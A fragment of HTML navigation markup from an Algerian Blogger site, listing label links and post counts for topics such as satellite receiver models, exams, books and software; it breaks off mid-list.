itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel 